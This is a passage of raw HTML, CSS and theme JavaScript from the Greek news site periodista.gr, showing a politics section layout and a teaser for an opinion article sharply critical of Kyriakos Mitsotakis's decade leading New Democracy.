                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%bc%ce%b9%ce%b1-%ce%b4%ce%b5%ce%ba%ce%b1%ce%b5%cf%84%ce%af%ce%b1-%cf%83%ce%ba%ce%b1/" rel="bookmark" class="td-image-wrap " title="Κυριάκος Μητσοτάκης: Μια δεκαετία σκανδάλων, πολιτικής σήψης, θεσμικού βούρκου και ηθικής κατάπτωσης"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/Mitsotakis.Eklogi-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%ac%ce%ba%ce%bf%cf%82-%ce%bc%ce%b7%cf%84%cf%83%ce%bf%cf%84%ce%ac%ce%ba%ce%b7%cf%82-%ce%bc%ce%b9%ce%b1-%ce%b4%ce%b5%ce%ba%ce%b1%ce%b5%cf%84%ce%af%ce%b1-%cf%83%ce%ba%ce%b1/" rel="bookmark" title="Κυριάκος Μητσοτάκης: Μια δεκαετία σκανδάλων, πολιτικής σήψης, θεσμικού βούρκου και ηθικής κατάπτωσης">Κυριάκος Μητσοτάκης: Μια δεκαετία σκανδάλων, πολιτικής σήψης, θεσμικού βούρκου και ηθικής κατάπτωσης</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T12:46:08+02:00" >10/01/2026 12:46</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η συμπλήρωση δέκα ετών από την άνοδο του Κυριάκου Μητσοτάκη στην ηγεσία της Νέας Δημοκρατίας σηματοδοτεί την πιο ζοφερή περίοδο της μεταπολίτευσης, με τη χώρα να παραδίδεται σε ένα σύστημα που θυσίασε το κράτος δικαίου στον βωμό της προστασίας των «ημετέρων» και της συγκάλυψης ειδεχθών εγκλημάτων</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_124" class="tdc-row"><div class="vc_row tdi_125  wpb_row td-pb-row" >
<style scoped>.tdi_125,.tdi_125 .tdc-columns{min-height:0}.tdi_125,.tdi_125 .tdc-columns{display:block}.tdi_125 .tdc-columns{width:100%}.tdi_125:before,.tdi_125:after{display:table}</style><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_129 "><div class="td-fix-index"><!-- /75351959,23092720699/periodista.gr/billboard2 -->
<div id='billboard2' data-ocm-ad style="min-height:250px">
</div></div></div></div></div></div></div><div id="tdi_130" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_131  wpb_row td-pb-row" >
<style scoped>.tdi_131,.tdi_131 .tdc-columns{min-height:0}.tdi_131,.tdi_131 .tdc-columns{display:block}.tdi_131 .tdc-columns{width:100%}.tdi_131:before,.tdi_131:after{display:table}.tdi_131{margin-bottom:60px!important}.tdi_131 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_131{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_131{margin-bottom:40px!important}}</style><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}.tdi_133{padding-top:5px!important}@media (max-width:767px){.tdi_133{margin-bottom:60px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_135  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_135{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_135,.tdi_135 .tdc-inner-columns{display:block}.tdi_135 .tdc-inner-columns{width:100%}.tdi_135{margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-bottom:15px!important;border-color:#ec3535!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_135 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_135{margin-bottom:30px!important;padding-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_135{margin-bottom:25px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_135{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_137  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137 .vc_column-inner>.wpb_wrapper,.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_137 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_137 .vc_column-inner,.tdi_137 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdi_138{margin-top:-10px!important;margin-left:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-top:-5px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_138{margin-left:-20px!important}}@media (max-width:767px){.tdi_138{margin-top:-5px!important;margin-left:0px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_138{text-align:left!important}.tdi_138 .tdm-descr{color:#000000;font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Πολιτική</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     >
<style>.tdi_139{margin-right:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-20px!important}}@media (max-width:767px){.tdi_139{margin-right:0px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_139{float:right;clear:none}.tdi_139 .tdm-btn-icon{position:relative;top:-1px}</style>
<style>body .tdi_140 .tdm-btn-text,body .tdi_140 i{color:#ec3535}body .tdi_140 svg{fill:#ec3535}body .tdi_140 svg *{fill:inherit}body .tdi_140:hover .tdm-btn-text,body .tdi_140:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_140:hover svg{fill:#000000}body .tdi_140:hover svg *{fill:inherit}.tdi_140 i{font-size:20px}.tdi_140 .tdm-btn-icon:last-child{margin-left:10px}.tdi_140{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_140 i{font-size:17px}.tdi_140 .tdm-btn-icon:last-child{margin-left:6px}.tdi_140{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="category/πολιτικη/"  title="ΠΡΟΒΟΛΗ ΟΛΩΝ" class="tds-button5 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">ΠΡΟΒΟΛΗ ΟΛΩΝ</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_141 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important}@media (max-width:767px){.tdi_141{margin-bottom:0px!important}}</style>
<style>.tdi_141 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_141 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_141 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_141 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_141 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_141 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_141 .td_module_flex_1 .td-module-container{border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#eaeaea;flex-direction:column}.tdi_141 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_141 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_141 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_141 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_141 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_141 .td_module_flex_1 .td-image-container,.ie11 .tdi_141 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_141 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_141 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_141 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_141 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_141 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_141 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_141 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_141 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_141 .td_module_flex_1 .td-module-meta-info{position:relative;padding:20px 0}.tdi_141 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_141 .td_module_flex_4 .td-module-meta-info{padding:0px}.tdi_141 .td_module_flex_1 .entry-title{margin:0 0 12px 0;font-family:Open Sans!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}.tdi_141 .td_module_flex_4 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_141 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_141 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_141 .td_module_flex_1 .td-post-category{margin:0px;padding:0px;border:0px solid #aaa;background-color:rgba(255,255,255,0);color:#ec3535;font-family:Open Sans!important}.tdi_141 .td_module_flex_4 .td-post-category{margin:0px;padding:0px;border:0px solid #aaa;background-color:rgba(255,255,255,0);color:#ec3535}.tdi_141 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_141 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_141 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:none}.tdi_141 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_141 .td_module_flex_1 .td-excerpt{display:none}.tdi_141 .td_module_flex_4 .td-excerpt{display:none}.tdi_141 .td_module_flex_1 .td-author-date{display:inline}.tdi_141 .td_module_flex_4 .td-author-date{display:inline}.tdi_141 .td_module_flex_1 .td-post-author-name{display:none}.tdi_141 .td_module_flex_4 .td-post-author-name{display:none}.tdi_141 .td_module_flex_1 .td-post-date,.tdi_141 .td_module_flex_1 .td-post-author-name span{display:inline-block;color:#000000}.tdi_141 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_141 .td_module_flex_1 .td-icon-star,.tdi_141 .td_module_flex_1 .td-icon-star-empty,.tdi_141 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_141 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_141 .td_module_flex_4 .td-icon-star,.tdi_141 .td_module_flex_4 .td-icon-star-empty,.tdi_141 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_141 .td_module_flex_1 .td-module-comments{display:none}.tdi_141 .td_module_flex_4 .td-module-comments{display:none}.tdi_141 .td_module_flex_1 .td-module-title a{color:#000000}.tdi_141 .td_module_flex_1:hover .td-module-title a{color:#f43f3f!important}.tdi_141 .td_module_flex_4 .td-module-title a{color:#000000}.tdi_141 .td_module_flex_4:hover .td-module-title a{color:#f43f3f!important}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1 .td-post-author-name a{color:#000000}.tdi_141 .td_module_flex_1 .td-post-author-name:hover a{color:#ec3535}.tdi_141 .td_module_flex_4 .td-post-date,.tdi_141 .td_module_flex_4 .td-post-author-name span{color:#000000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 8px 0 0;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_141 .td_module_flex_1.td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_141 .td_module_flex_4.td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_141 .td_module_flex_1 .td-editor-date,.tdi_141 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_1 .td-editor-date .entry-date,.tdi_141 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}.tdi_141 .td_module_flex_4 .td-editor-date,.tdi_141 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_4 .td-editor-date .entry-date,.tdi_141 .td_module_flex_4 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_141 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_141 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_141 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_141 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_141 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_141 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_141 .td_module_flex_1{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-7.5px}.tdi_141 .td_module_flex_4{padding-bottom:8px;margin-bottom:8px}.tdi_141 .td_module_flex_4 .td-module-container:before{bottom:-8px}.tdi_141 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_141 .td_module_flex_1 .td-module-meta-info{padding:15px 0}.tdi_141 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:19px!important}.tdi_141 .td_module_flex_4 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .td_module_wrap{padding-left:5px;padding-right:5px}.tdi_141 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_141 .td_module_flex_1{padding-bottom:6px;margin-bottom:6px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-6px}.tdi_141 .td_module_flex_4{padding-bottom:5px;margin-bottom:5px}.tdi_141 .td_module_flex_4 .td-module-container:before{bottom:-5px}.tdi_141 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_141 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_141 .td_module_flex_1 .td-module-meta-info{padding:12px 0}.tdi_141 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_141 .td_module_flex_4 .entry-title{margin:0px;font-size:13px!important}.tdi_141 .td_module_flex_4 .td-post-date,.tdi_141 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_141 .td_module_flex_4 .td-icon-star,.tdi_141 .td_module_flex_4 .td-icon-star-empty,.tdi_141 .td_module_flex_4 .td-icon-star-half{font-size:10px}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_141 .td_module_flex_1 .td-editor-date,.tdi_141 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_1 .td-editor-date .entry-date,.tdi_141 .td_module_flex_1 .td-module-comments a{font-size:12px!important}.tdi_141 .td_module_flex_4 .td-editor-date,.tdi_141 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_141 .td_module_flex_4 .td-editor-date .entry-date,.tdi_141 .td_module_flex_4 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_141 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_141 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_141 .td_module_flex_1{padding-bottom:15px;margin-bottom:15px}.tdi_141 .td_module_flex_1 .td-module-container:before{bottom:-15px}.tdi_141 .td_module_flex_1 .td-module-container{border-width:0px;border-style:solid;border-color:#000}.tdi_141 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_141 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_141 .td_module_flex_1.td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_141 .td_module_flex_4.td-module-exclusive .td-module-title a:before{font-size:11px!important}}</style><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"modules_on_row":"","limit":"12","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"35","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.3","show_cat":"","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDMwcHggMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"eyJhbGwiOiI3MiIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMzAiLCJwb3J0cmFpdCI6IjE2In0=","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"456","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_cat_font_line_height":"1","modules_gap":"0","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_spacing":"-0.5","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"438","f_title2_font_family":"438","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","excl_margin_1":"-4px 8px 0 0","excl_padd_1":"5px 8px","excl_radius_1":"2","excl_color_1":"#ffffff","excl_color_h_1":"#ffffff","excl_bg_1":"#ec3535","excl_bg_h_1":"#ec3535","f_excl_1_font_family":"653","f_excl_1_font_transform":"uppercase","f_excl_1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_1_font_weight":"600","f_excl_1_font_line_height":"1","f_excl_1_font_spacing":"-0.5","excl_margin_2":"-4px 5px 0 0","excl_padd_2":"3px 5px","excl_radius_2":"2","excl_color_2":"#ffffff","excl_color_h_2":"#ffffff","excl_bg_2":"#ec3535","excl_bg_h_2":"#ec3535","f_excl_2_font_family":"653","f_excl_2_font_transform":"uppercase","f_excl_2_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_2_font_weight":"500","f_excl_2_font_line_height":"1","f_excl_2_font_spacing":"-0.5","excl_show_2":"","f_cat1_font_family":"438","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","h_effect":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show_1":"inline-block","excl_txt_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label 